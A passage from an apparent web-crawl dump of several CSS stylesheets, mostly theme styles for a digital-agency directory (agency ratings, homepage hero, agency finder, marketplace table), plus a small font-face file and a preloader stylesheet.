img{width:56px;height:56px;border-radius:8px}.thb-top-rated-agencies-container .thb-agency-container .thb-agency-info{padding-bottom:18px;border-bottom:#d9d9d9;display:flex;flex-direction:row;gap:12px}.thb-top-rated-agencies-container .thb-agency-container .thb-agency-name-rating{display:flex;flex-direction:column;gap:8px}.thb-top-rated-agencies-container .thb-agency-container .thb-agency-name-rating .thb-agency-rating{display:flex;flex-direction:row}.thb-top-rated-agencies-container .thb-agency-container .thb-agency-title{color:#131529;font-size:18px;font-weight:700;line-height:24px;letter-spacing:-1px}.thb-top-rated-agencies-container .thb-agency-container .thb-agency-rating{color:#333;font-size:18px;font-weight:700;line-height:24px;letter-spacing:-1px}.thb-top-rated-agencies-container .thb-agency-container .thb-agency-review-summary{display:flex;flex-direction:column;color:#333;font-size:12px;font-weight:400;line-height:18px;text-align:left}.thb-top-rated-agencies-container .thb-agency-container .thb-agency-review-summary span{font-size:16px;font-weight:500;line-height:24px;letter-spacing:-0.02em;margin-bottom:8px}.thb-top-rated-agencies-description{color:#333;font-size:12px;font-weight:400;line-height:20px;text-align:left;margin-bottom:24px}@media only screen and (min-width: 768px){.thb-top-rated-agencies-description{font-size:16px;line-height:24px;margin-bottom:40px}}.thb-post-ai-reviews-stars{align-items:center;display:flex;flex-direction:row;gap:32px}@media only screen and (max-width: 768px){.thb-post-ai-reviews-stars{gap:11px}}.thb-post-ai-reviews-rotated{transform:scale(-1, -1)}.thb-post-ai-reviews-title{display:flex}.thb-post-ai-reviews-stars-figure{display:flex}.thb-post-ai-reviews-stars-number{font-size:18px;font-weight:700;line-height:24px;letter-spacing:-1px;text-align:right;text-underline-position:from-font;text-decoration-skip-ink:none}.thb-post-ai-reviews-star-container{height:21px;width:21px;background:url("/wp-content/themes/danglobal/assets/images/10-Star.svg") no-repeat;background-size:contain !important}@media only screen and (min-width: 768px){.thb-post-ai-reviews-stars-container{margin-right:0px;margin-left:auto}}.thb-post-ai-reviews-star-unfilled{background:url("/wp-content/themes/danglobal/assets/images/0-Star.svg") !important}@media only screen and (max-width: 768px){.thb-post-ai-reviews-star-unfilled{background-size:24px 24px !important;background-repeat:no-repeat}}.thb-post-ai-reviews-star-container.rating-10{background:url("/wp-content/themes/danglobal/assets/images/2-Star.svg") no-repeat}.thb-post-ai-reviews-star-container.rating-20{background:url("/wp-content/themes/danglobal/assets/images/3-Star.svg") no-repeat}.thb-post-ai-reviews-star-container.rating-30{background:url("/wp-content/themes/danglobal/assets/images/3-Star.svg") no-repeat}.thb-post-ai-reviews-star-container.rating-40{background:url("/wp-content/themes/danglobal/assets/images/4-Star.svg") no-repeat}.thb-post-ai-reviews-star-container.rating-50{background:url("/wp-content/themes/danglobal/assets/images/5-Star.svg") no-repeat}.thb-post-ai-reviews-star-container.rating-60{background:url("/wp-content/themes/danglobal/assets/images/6-Star.svg") no-repeat}.thb-post-ai-reviews-star-container.rating-70{background:url("/wp-content/themes/danglobal/assets/images/7-Star.svg") no-repeat}.thb-post-ai-reviews-star-container.rating-80{background:url("/wp-content/themes/danglobal/assets/images/8-Star.svg") no-repeat}.thb-post-ai-reviews-star-container.rating-90{background:url("/wp-content/themes/danglobal/assets/images/8-Star.svg") no-repeat}.thb-post-ai-reviews-stars-review-number{font-weight:500}@media only screen and (max-width: 768px){.thb-post-ai-reviews-stars-review-number{margin-left:4px}}.thb-post-ai-reviews-stars-review-number-container{line-height:24px;font-weight:400}@media only screen and (max-width: 768px){.thb-post-ai-reviews-stars-review-number-container{display:flex;flex-wrap:nowrap;font-size:12px}}.thb-post-ai-reviews-stars-review-number-container>span{display:block}.thb-post-ai-reviews-stars-number-figure-container{display:flex;align-items:center;gap:8px}.thb-post-ai-reviews-bottom-information{margin-top:32px;font-size:12px;font-weight:400;line-height:20px;letter-spacing:0px;text-align:left}@media only screen and (min-width: 768px){.thb-post-ai-reviews-bottom-information{margin-left:22.12px}}.thb-post-ai-reviews-bottom-information-icon{background:url("/wp-content/themes/danglobal/assets/images/ai-reviews-info.svg") no-repeat center;width:15.75px;height:15.75px;display:inline-block;background-size:contain;margin-bottom:-2px;margin-right:14px}.thb-post-ai-reviews-stars-top-container{display:flex;flex-direction:row;background:#fff2f6;padding:9px 26px;font-size:20px;font-weight:700;line-height:32px;letter-spacing:-1px;color:#333;justify-content:space-between;border-radius:8px;width:100%}@media only screen and (min-width: 768px){.thb-post-ai-reviews-stars-top-container{padding:8px 32px;font-size:28px;line-height:40px}}@media only screen and (max-width: 768px){.thb-post-ai-reviews-star-container{background-size:24px 24px !important;background-repeat:no-repeat !important;width:24px;background-position:center !important}}

--- FILE ---
content_type: text/css
request_url: https://lm1668.com/webapp/js/lib/video/jisuft_video/fonts/fonts.css
body_size: 405
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on September 5, 2016 9:04 AM */

@font-face {
	font-family: 'DS-Digital';
	src: url('subset-DS-Digital-Bold.eot');
	src: url('subset-DS-Digital-Bold.eot?#iefix') format('embedded-opentype'),
		url('subset-DS-Digital-Bold.woff2') format('woff2'),
		url('subset-DS-Digital-Bold.woff') format('woff'),
		url('subset-DS-Digital-Bold.ttf') format('truetype'),
		url('subset-DS-Digital-Bold.svg#DS-Digital-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://lm1668.com/webapp/js/lib/video/jisuft_video/css/stylespreloader.css
body_size: 562
content:
@charset "utf-8";
body {
	overflow: hidden;
	margin: 0;
}

/* Preloader */
#preloader {
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color:#000; /* change if the mask should be a color other than white */
	z-index:99; /* makes sure it stays on top */
}

#status {
	width:309px;
	height:59px;
	position:absolute;
	left:50%; /* centers the loading animation horizontally on the screen */
	top:500px; /* centers the loading animation vertically on the screen */
	background-image:url(../images/logo.png); /* path to your loading animation */
	background-repeat:no-repeat;
	background-position:center;
	margin:-154px 0 0 -154px; /* is width and height divided by two */
}


--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/homepage-hero-block1efe.css?ver=1.2.8
body_size: 1683
content:
.thb-dan-homepage-brands-agencies{display:flex;flex-direction:column;gap:32px}@media only screen and (min-width: 768px){.thb-dan-homepage-brands-agencies{display:flex;flex-direction:row;gap:40px}}.thb-dan-homepage-brands,.thb-dan-homepage-agencies{display:flex;flex-direction:column}@media only screen and (min-width: 768px){.thb-dan-homepage-brands,.thb-dan-homepage-agencies{min-width:305px}}.thb-dan-homepage-brands .title,.thb-dan-homepage-agencies .title{color:#333;font-size:24px;font-weight:700;line-height:36px;letter-spacing:-0.0071em;text-align:left;text-decoration-skip-ink:none;margin-bottom:8px}.thb-dan-homepage-brands .subtitle,.thb-dan-homepage-agencies .subtitle{font-size:16px;font-weight:400;line-height:24px;text-align:left;text-decoration-skip-ink:none;color:#767779;margin-bottom:20px}@media only screen and (max-width: 768px){.thb-dan-homepage-brands .subtitle,.thb-dan-homepage-agencies .subtitle{max-width:320px}}.thb-dan-homepage-brands .thb-dan-homepage-button{font-size:16px;font-weight:700;line-height:24px;text-align:center;text-underline-position:from-font;text-decoration-skip-ink:none}@media only screen and (max-width: 768px){.thb-dan-homepage-brands .thb-dan-homepage-button{width:100%;justify-content:center}}.thb-dan-homepage-brands svg{margin-left:16px;width:19.5px;height:19.5px}.thb-dan-homepage-agencies .thb-dan-homepage-button{border:2px solid var(--Color-Mirage-Mirage---50, #EE1D7A);background:#fff;color:#ee1d7a;font-size:16px;font-weight:700;line-height:24px;text-align:center;text-underline-position:from-font;text-decoration-skip-ink:none}@media only screen and (max-width: 768px){.thb-dan-homepage-agencies .thb-dan-homepage-button{border:2px solid var(--Color-Mirage-Mirage---50, #EE1D7A);width:100%;justify-content:center}}.thb-dan-homepage-agencies svg{width:18.1px;height:9.02px;margin-left:16px}.thb-dan-homepage-agencies svg path{fill:#ee1d7a !important}.thb-dan-homepage-container{padding:40px 0px 40px 0px}@media only screen and (min-width: 768px){.thb-dan-homepage-container{padding:106px 0px 40px 0px}}.thb-dan-homepage-title{font-size:38px;font-weight:500;line-height:48px;letter-spacing:-0.01em;text-align:left;color:#131529;margin-bottom:8px}@media only screen and (min-width: 768px){.thb-dan-homepage-title{margin-bottom:16px;font-size:56px;line-height:72px;width:670px}}.thb-dan-homepage-subtitle{font-size:16px;font-weight:400;line-height:24px;letter-spacing:0em;text-align:left;margin-bottom:32px}@media only screen and (min-width: 768px){.thb-dan-homepage-subtitle{margin-bottom:48px;font-size:20px;line-height:30px}}.thb-dan-homepage-button{height:56px;border-radius:8px}@media only screen and (min-width: 768px){.thb-dan-homepage-button{height:56px;padding:16px 32px 16px 32px !important}}.thb-dan-homepage-button button{width:370px;height:64px;border-radius:8px;border:1px;gap:16px;justify-content:center}@media only screen and (max-width: 768px){.thb-dan-homepage-button button{width:-webkit-fill-available}}@media only screen and (min-width: 768px){.thb-dan-homepage-button button{width:231px;height:64px;gap:24px}}.thb-dan-homepage-left{display:flex;flex-direction:column;justify-items:center}@media(min-width: 768px)and (max-width: 1024px){.thb-dan-homepage-left{min-width:100%}}@media only screen and (min-width: 768px){.thb-dan-homepage-left{width:370px;height:352px}}.thb-dan-homepage-right{position:relative}@media(min-width: 768px)and (max-width: 1024px){.thb-dan-homepage-right{display:none}}.thb-dan-homepage-right .trusted-since{display:none}@media only screen and (min-width: 768px){.thb-dan-homepage-right .trusted-since{display:block}.thb-dan-homepage-right .trusted-since svg{height:39.32px;width:37px;position:absolute;top:116px !important;left:173px;z-index:9}.thb-dan-homepage-right .trusted-since svg path{fill:none !important}}.thb-dan-homepage-right .agency-number{display:none}@media only screen and (min-width: 768px){.thb-dan-homepage-right .agency-number{display:block}.thb-dan-homepage-right .agency-number svg{height:61px;width:6px;position:absolute;right:120px;top:60px}}.thb-dan-homepage-right .global-expertise{display:none}@media only screen and (min-width: 768px){.thb-dan-homepage-right .global-expertise{display:block}.thb-dan-homepage-right .global-expertise svg{height:112px;width:112px;position:absolute;left:50px;top:-125px}}@media only screen and (max-width: 768px){.thb-dan-homepage-arguments-global{top:119px}}@media only screen and (min-width: 768px){.thb-dan-homepage-arguments-global{border-top-left-radius:50px !important;border-bottom-left-radius:50px !important;top:-98px;left:85px}}.thb-dan-homepage-arguments-global:before{content:"";background:url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/global-expertise-mobile.svg) no-repeat;display:block;width:20px;height:20px;top:1.25px;left:1.87px}@media only screen and (min-width: 768px){.thb-dan-homepage-arguments-global:before{content:"";background:url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/global-expertise.svg) no-repeat;display:block;width:24px;height:24px;top:0;left:2.25px}}@media only screen and (min-width: 768px){.thb-dan-homepage-arguments-global{order:1;padding:16px 24px 16px 16px}}.thb-dan-homepage-arguments-agency-number{white-space:nowrap}@media only screen and (min-width: 768px){.thb-dan-homepage-arguments-agency-number{border-bottom-left-radius:0px !important;right:-83.7px;top:20px;order:2;padding:16px 24px 16px 16px}}@media only screen and (max-width: 768px){.thb-dan-homepage-arguments-agency-number{top:59px}}.thb-dan-homepage-arguments-agency-number:before{content:"";background:url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/agency-location-mobile.svg) no-repeat;display:block;width:20px;height:20px;left:.63px}@media only screen and (min-width: 768px){.thb-dan-homepage-arguments-agency-number:before{background:url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/agency-location.svg) no-repeat;width:24px;height:24px}}@media only screen and (max-width: 768px){.thb-dan-homepage-arguments-trusted-since{top:-2px}}@media only screen and (min-width: 768px){.thb-dan-homepage-arguments-trusted-since{top:130px !important;left:-28px;padding:16px 24px 16px 16px;top:179px;order:3}}.thb-dan-homepage-arguments-trusted-since:before{content:"";background:url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/thb-get-quote-mobile-verified-partners.svg) no-repeat;display:block;width:20px;height:20px;left:1.87px}@media only screen and (min-width: 768px){.thb-dan-homepage-arguments-trusted-since:before{content:"";background:url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/thb-get-quote-verified-partners.svg) no-repeat;display:block;width:24px;height:24px;top:0;left:1.87px}}.thb-dan-homepage-arguments-background-magento{background:#fff2f6;border-radius:16px;height:562px;z-index:1;margin-right:0px}@media only screen and (min-width: 768px){.thb-dan-homepage-arguments-background-magento{margin-left:auto;width:370px}}@media only screen and (max-width: 768px){.thb-dan-homepage-arguments-background-magento{width:222px;height:300px;margin-top:70px;margin-left:auto}}.thb-dan-homepage-arguments-background{display:flex}.thb-dan-homepage-arguments-background-image{position:absolute;width:488px;height:493px;background:url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/dan-homepage-digital-agency-persona.png) no-repeat center center;background-size:contain;z-index:2;display:flex;flex-direction:column;right:39px;bottom:0px}@media only screen and (max-width: 768px){.thb-dan-homepage-arguments-background-image{height:277px;background-size:contain;right:35px;left:16px;bottom:0px;width:-webkit-fill-available;background-position:right}}@media only screen and (min-width: 768px){.thb-dan-homepage-arguments-background-image{right:10px}}.thb-dan-homepage-arguments-background-group{content:"";background:url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/dan-global-hero.png) no-repeat center;display:block;width:297px;height:259px;position:absolute;margin-left:20px;background-size:contain;z-index:8}@media only screen and (min-width: 768px){.thb-dan-homepage-arguments-background-group{right:46px;top:-10px}}@media only screen and (max-width: 768px){.thb-dan-homepage-arguments-background-group{background:url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/group-1-mobile.png);background-size:cover;margin-left:61px;height:283.67px;width:295px;top:45px}}.thb-dan-argument{position:absolute;font-size:16px;font-weight:500;line-height:24px;letter-spacing:0em;text-align:left;gap:8px;display:flex;background-color:#fff;border:1px solid #333;border-radius:18px}@media only screen and (max-width: 768px){.thb-dan-argument{padding:15px 23px 15px 15px;width:fit-content;font-size:14px;font-weight:500;line-height:21px;letter-spacing:0em;text-align:left;margin-left:8px}}.thb-dan-argument:before{position:relative}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/find-agency-blockf269.css?ver=1.0.1
body_size: 1065
content:
.thb-looking-for-agency-content{box-shadow:0 6px 30px 0 rgba(24,32,111,.1411764706)}.thb-looking-for-agency-container{background:#fff}.thb-looking-for-agency-container .thb-subtitle{color:#333;font-size:16px;line-height:23px;font-weight:400;margin-bottom:20px}.thb-looking-for-agency-container .thb-title-container{margin-bottom:10px}.thb-looking-for-agency-content{background:inherit;height:inherit}.thb-looking-for-agency.style1{padding:64px 0 78px 0}.thb-looking-for-agency.style1 .thb-looking-for-agency-content{padding:0 46px 50px 46px}.thb-looking-for-agency.style2{padding:64px 0}.thb-looking-for-agency.style2 .thb-looking-for-agency-content{padding:0 40px 50px 40px}.thb-looking-for-agency.style3{height:100%}.thb-looking-for-agency.style3>.row{height:100%}.thb-looking-for-agency.style3 .thb-looking-for-agency-content{height:100%;border-left:1px solid #131529;display:flex;flex-direction:column;justify-content:space-between}.thb-looking-for-agency.style3 .thb-looking-for-agency-title{margin-bottom:5px;font-size:28px}.thb-looking-for-agency.style3 .thb-looking-for-agency-subtitle{color:#aaabb7}.thb-looking-for-agency.style3 .thb-looking-for-agency-top{padding:10px}@media only screen and (min-width: 768px){.thb-looking-for-agency.style3 .thb-looking-for-agency-top{padding:30px}}.thb-looking-for-agency.style3 .thb-looking-for-agency-bottom{background:#f7f7fa}.thb-looking-for-agency.style3 .thb-looking-for-agency-input-container{padding:10px}@media only screen and (min-width: 768px){.thb-looking-for-agency.style3 .thb-looking-for-agency-input-container{padding:30px}}.thb-looking-for-agency-title a{color:#ee1d7a}#agency_service_finder .active-tab{color:#ed1575;display:grid}#agency_service_finder li.active-tab{position:relative;transition:all .25s ease !important}#agency_service_finder li.active-tab:after{content:"";background:#ee1d7a;height:4px;position:absolute;left:0;right:0;bottom:0}#agency_service_finder .thb-looking-for-agency-content select{box-shadow:none;background-color:#fff}.thb-looking-for-agency-tabs .thb-tab-item{font-size:18px;width:auto;padding:15px 30px;border:none;line-height:24px}.thb-looking-for-agency-bottom{border:1px solid rgba(0,0,0,0);border-top-color:#e1e1e6;width:100% !important}.select.thb-agency-search-service{background:#fff}.thb-looking-for-agency.style3 .thb-looking-for-agency-top{padding:28px 30px 0px 30px}.thb-looking-for-agency.style3 .thb-looking-for-agency-title{line-height:35px;font-size:27px;letter-spacing:-1px}.thb-looking-for-agency.style3 .thb-looking-for-agency-subtitle{font-size:16px;line-height:24px !important}@media only screen and (min-width: 768px){.thb-looking-for-agency.style3 .thb-looking-for-agency-input-container{padding:19px 30px 24px 30px}}.thb-looking-for-agency.style3 .thb-looking-for-agency-content{border-left:none}.thb-profile-visit-website a.thb-post-view-profile{white-space:nowrap}.type3{padding:20px 20px 62px 20px;background:#fff}@media only screen and (min-width: 768px){.type3.post.style6{padding:20px 20px 62px 20px}}.type3 .post.style6.thb-post-bottom{position:absolute;font-weight:500;bottom:0;padding:0 20px 0 20px;margin:0 -20px 0 -20px}.type3 .post.style6.thb-post-bottom [class*=icon]{font-size:10px;margin-left:5px}.type3 .post.style6.thb-post-bottom .thb-extra-category{margin-left:10px}.type3 .post.style6 .thb-post-visit-website{background:rgba(0,0,0,0);justify-content:flex-end}.thb-agency-search-pointer-event{pointer-events:none}select.thb-agency-search-pointer-event{background:#f2f3f5 url() no-repeat calc(100% - 20px) center !important}.focused{color:#131529;background:#f2f3f5 url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/icon-triangle.svg) no-repeat calc(100% - 20px) center !important}.thb-looking-for-agency-input-container select{background:#f2f3f5 url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/icon-triangle-gray.svg) no-repeat calc(100% - 20px) center}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/agencies-of-the-month-block5152.css?ver=1.0
body_size: 506
content:
.thb-agency-of-month-container{padding:64px 0 34px 0;background:#fff}.thb-agency-of-month-container .thb-post-title{color:#131529}.thb-agency-of-month-content .post{border:1px solid #e1e1e6;background-color:unset}.thb-agency-of-month-content .post .thb-post-category{color:#131529}.thb-agency-of-month-content .post .thb-post-cover{display:contents}.thb-agency-of-month-content .columns{margin-bottom:15px}@media only screen and (min-width: 768px){.thb-agency-of-month-content .columns{margin-bottom:30px}}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/marketplace-module7359.css?ver=1.2.0
body_size: 3750
content:
@media(max-width: 768px){.split-container{flex-direction:column-reverse;height:auto !important;display:flex;margin:12px 0 72px 0 !important}#lottie-animation{padding-top:16px}.left-column{padding:0 16px 32px 16px !important;order:2;margin-top:16px}.left-column a,.left-column p{margin-bottom:0 !important}.left-column .popup-opener{margin-top:16px}.right-column{order:1;min-height:auto;position:relative;overflow:hidden}.main-title{font-size:22px !important;font-style:normal;font-weight:500 !important;line-height:32px !important;letter-spacing:-0.24px !important}.subtext{font-size:15px !important;font-style:normal;font-weight:400;line-height:24px !important;margin-bottom:16px !important;line-height:24px !important}.underlined-text{font-size:15px !important;font-style:normal;font-weight:400;line-height:24px !important;text-decoration-line:underline;margin-bottom:14px !important}.join-button{font-size:18px !important;font-weight:700 !important;width:100%;border-radius:0 !important;margin-bottom:16px !important;margin-top:16px;line-height:24px !important}#lottie-animation{display:none !important}.backup-image{display:block !important;margin-top:24px;height:auto}}@media only screen and (min-width: 768px)and (max-width: 999px){.left-column{padding:20px 0 0 40px !important}}#lottie-animation{padding-top:24px}.join-button::after{content:"";display:inline-block;width:32px;height:32px;background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/css/images/link-left-arrow.svg");background-size:cover;margin-left:8px}.split-container{display:flex;flex-direction:row;flex-wrap:wrap;width:100%;height:auto;border-radius:24px;background:#f0f1f5;flex-shrink:0;margin:12px 0 104px 0;overflow:hidden}.left-column{padding:69px 0px 69px 100px;box-sizing:border-box}@media only screen and (min-width: 768px){.left-column{padding:69px 0px 69px 100px !important}}.left-column a:last-child p{margin-bottom:0}.main-title{color:#131529;font-family:"Poppins",sans-serif;font-size:40px;font-weight:500;line-height:56px;letter-spacing:-0.96px;margin-bottom:10px}.subtext{color:#333;font-family:"Poppins",sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:-0.2px;margin-bottom:20px}.join-button{display:flex;height:64px;padding:0 32px;justify-content:center;align-items:center;gap:8px;border-radius:8px;background:#ee1d7a;color:#fff;font-family:"Poppins",sans-serif;letter-spacing:-0.2px;text-decoration:none;cursor:pointer;border:none;margin-bottom:20px;transition:box-shadow .25s ease-in-out}.join-button:hover{box-shadow:0 10px 20px rgba(237,21,117,.6)}.underlined-text{color:#333;font-family:"Poppins",sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:-0.2px;text-decoration-line:underline;cursor:pointer;transition:.25s ease-in-out;display:inline-block}.underlined-text:hover{color:#ee1d7a}.left-column,.right-column{flex:1 1 50%}@media only screen and (max-width: 768px){.left-column,.right-column{flex:1 1 100% !important}}.split-container{display:flex}#lottie-animation{display:block}.backup-image{display:none}.submit-job-right-column{background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/submit-job-module.png");background-size:cover;background-position:center center;background-repeat:no-repeat}@media only screen and (max-width: 768px){.submit-job-right-column{min-height:400px}}.submit-job-left-column{padding:85px 0 85px 100px}@media only screen and (max-width: 768px){.submit-job-left-column{padding:0 16px 32px 16px !important}}.submit-job-left-column .join-button{margin-bottom:0 !important}.marketplace .underlined-text{display:block;margin-bottom:20px}.marketplace .underlined-text p{margin-bottom:0}.marketplace .subtext{margin-bottom:24px !important}.marketplace-table-row:not(.marketplace-table-row-header){height:80px !important}.title::before{content:"";position:absolute;top:-1px;left:-1px;width:16px;height:16px;background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/top-corner.png");background-size:cover;background-repeat:no-repeat;z-index:1;pointer-events:none}.marketplace-table-container{max-width:1200px;margin:20px auto;background-color:#fff;border-radius:20px;margin-top:37px;margin-bottom:72px}@media only screen and (min-width: 768px){.marketplace-table-container{margin-top:24px;margin-bottom:104px}}.marketplace-table-container-header{text-align:center;padding:16px 24px;max-width:916px;margin:auto}@media only screen and (max-width: 768px){.marketplace-table-container-header{padding:0;text-align:left}}.marketplace-table-container-header .marketplace-table-main-title{color:var(--Color-Mirage-Mirage---500, #131529);font-family:Poppins,sans-serif;font-size:32px;font-weight:500;line-height:40px;letter-spacing:-0.32px;margin-bottom:8px}@media only screen and (min-width: 768px){.marketplace-table-container-header .marketplace-table-main-title{font-size:48px;line-height:64px;letter-spacing:-0.48px;margin-bottom:16px}}.marketplace-table-container-header p{color:var(--Color-Gray-Gray20, #333);font-family:Poppins,sans-serif;font-size:16px;font-weight:400;line-height:24px;margin-bottom:32px}@media only screen and (min-width: 768px){.marketplace-table-container-header p{margin-bottom:48px}}.marketplace-table-container .marketplace-table-content{display:table;width:100%;border-collapse:collapse;border-spacing:0 8px}@media only screen and (max-width: 768px){.marketplace-table-container .marketplace-table-content{display:none}}.marketplace-table-container .marketplace-table-content .marketplace-table-row{display:table-row;background-color:#fff;border:1px solid #d9d9db;border-radius:12px;overflow:hidden;position:relative;border-right:none}.marketplace-table-container .marketplace-table-content .marketplace-table-row:first-of-type::after{content:"";position:absolute;top:-1px;right:-1px;width:16px;height:16px;background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/top-corner.png");background-size:cover;background-repeat:no-repeat;z-index:1;pointer-events:none;transform:rotate(90deg)}.marketplace-table-container .marketplace-table-content .marketplace-table-row:last-of-type::before{content:"";position:absolute;bottom:-1px;left:-1px;width:16px;height:16px;background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/corner.png");background-size:cover;background-repeat:no-repeat;z-index:1;pointer-events:none;transform:rotate(270deg)}.marketplace-table-container .marketplace-table-content .marketplace-table-row:last-of-type::after{content:"";position:absolute;bottom:-1px;right:0px;width:16px;height:16px;background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/corner.png");background-size:cover;background-repeat:no-repeat;z-index:1;pointer-events:none;transform:rotate(180deg)}@supports(-webkit-appearance: none) and (stroke-color: transparent){.marketplace-table-container .marketplace-table-content .marketplace-table-row .title::before{top:.3px;left:.7px}.marketplace-table-container .marketplace-table-content .marketplace-table-row:first-of-type::after{top:.3px;right:.7px}.marketplace-table-container .marketplace-table-content .marketplace-table-row:last-of-type::before{bottom:.3px;left:.7px}.marketplace-table-container .marketplace-table-content .marketplace-table-row:last-of-type::after{bottom:.3px;right:.7px}}@supports(-webkit-touch-callout: none){.marketplace-table-container .marketplace-table-content .marketplace-table-row .title::before{top:.3px;left:.7px}.marketplace-table-container .marketplace-table-content .marketplace-table-row .title:first-of-type::after{top:.3px;right:.7px}.marketplace-table-container .marketplace-table-content .marketplace-table-row .title:last-of-type::before{bottom:.3px;left:.7px}.marketplace-table-container .marketplace-table-content .marketplace-table-row .title:last-of-type::after{bottom:.3px;right:.7px}}.marketplace-table-container .marketplace-table-content .marketplace-table-row-header{background-color:#daddf4;font-weight:700;color:#495057;border-top-left-radius:12px;border-top-right-radius:12px;border:1px solid #b7bde9}.marketplace-table-container .marketplace-table-content .marketplace-table-row-header .table-cell-title{color:#131529;font-family:Poppins,sans-serif;font-size:16px;font-weight:500;line-height:24px;display:table-cell;padding:16px;text-align:left}.marketplace-table-container .marketplace-table-content .marketplace-table-row-header .table-cell-title:first-child{padding-left:24px}.marketplace-table-container .marketplace-table-content .marketplace-table-row-header .table-cell-title:last-child{padding-right:20px}@media(min-width: 1261px){.marketplace-table-container .marketplace-table-content .marketplace-table-row-header .budget{min-width:150px}.marketplace-table-container .marketplace-table-content .marketplace-table-row-header .location{padding-right:46px !important}.marketplace-table-container .marketplace-table-content .marketplace-table-row-header .title{min-width:360px}.marketplace-table-container .marketplace-table-content .marketplace-table-row-header .services{min-width:256px}.marketplace-table-container .marketplace-table-content .marketplace-table-row-header .industry,.marketplace-table-container .marketplace-table-content .marketplace-table-row-header .timing{min-width:132px}}.marketplace-table-container .marketplace-table-content .marketplace-table-row .table-cell{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:-0.14px;display:table-cell;padding:12px 16px}.marketplace-table-container .marketplace-table-content .marketplace-table-row .table-cell:last-child{border-right:1px solid #d9d9db}.marketplace-table-container .marketplace-table-content .marketplace-table-row .description{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:-0.16px;padding:18px 24px;display:-webkit-box;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;max-height:74px}.marketplace-table-container .marketplace-table-content .marketplace-tag{border-radius:100px;border:1px solid var(--Color-Mirage-Mirage---100, #DADDF4);background:var(--Color-background-blue, #EBF1FF);display:inline-block;text-align:center;margin-bottom:4px;margin-right:4px}.marketplace-table-container .marketplace-table-content .marketplace-tag .tag-content{color:var(--Color-Mirage-Mirage---500, #131529);font-family:Poppins,sans-serif;font-size:12px;font-weight:400;line-height:16px;letter-spacing:-0.14px;padding:6px 10px;white-space:nowrap}.marketplace-table-container .marketplace-table-content .marketplace-tag.more{position:relative;padding-right:13px;cursor:default;display:inline-block}.marketplace-table-container .marketplace-table-content .marketplace-tag.more::after{content:"";position:absolute;right:6px;top:50%;transform:translateY(-50%);background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/dropdown-link-arrow-down.svg");background-size:contain;background-repeat:no-repeat;width:16px;height:16px}.marketplace-table-container .marketplace-table-content .marketplace-tag.more .dropdown{display:none;position:absolute;top:calc(100% + 6px);background-color:#fff;border:1px solid #ddd;padding:12px 16px;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,.1);z-index:2;min-width:150px;margin-top:4px}.marketplace-table-container .marketplace-table-content .marketplace-tag.more .dropdown::before,.marketplace-table-container .marketplace-table-content .marketplace-tag.more .dropdown::after{content:"";position:absolute;left:50%;transform:translateX(-50%);border-style:solid;border-color:rgba(0,0,0,0)}.marketplace-table-container .marketplace-table-content .marketplace-tag.more .dropdown::before{top:-7px;border-width:0 7px 7px;border-bottom-color:#ddd}.marketplace-table-container .marketplace-table-content .marketplace-tag.more .dropdown::after{top:-5.5px;border-width:0 6px 6px;border-bottom-color:#fff}.marketplace-table-container .marketplace-table-content .marketplace-tag.more:hover .dropdown{display:block}.marketplace-table-container .marketplace-table-content .dropdown-item{text-align:left;font-size:14px;color:#333;cursor:default;white-space:nowrap}@media only screen and (min-width: 768px){.marketplace-table-container .marketplace-table-content .dropdown-item{font-size:12px}}.marketplace-table-container .marketplace-table-footer{display:flex;gap:1rem;justify-content:center;align-items:center;padding:40px 0 72px;text-align:center}@media only screen and (max-width: 768px){.marketplace-table-container .marketplace-table-footer{padding-top:0;padding:40px 0 48px;display:block;padding:16px 0 48px}}.marketplace-table-container .marketplace-table-footer .view-more-button{border-radius:8px;border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);background:var(--Color-Base-White, #FFF);display:flex;height:56px;padding:0 32px;justify-content:center;align-items:center;gap:8px;color:var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);font-family:Poppins,sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;cursor:pointer;transition:all .25s ease;margin:auto}@media only screen and (max-width: 768px){.marketplace-table-container .marketplace-table-footer .view-more-button{width:100%}}@media(hover: hover)and (pointer: fine){.marketplace-table-container .marketplace-table-footer .view-more-button:hover{box-shadow:0 8px 16px rgba(237,21,117,.3019607843)}}.marketplace-table-container 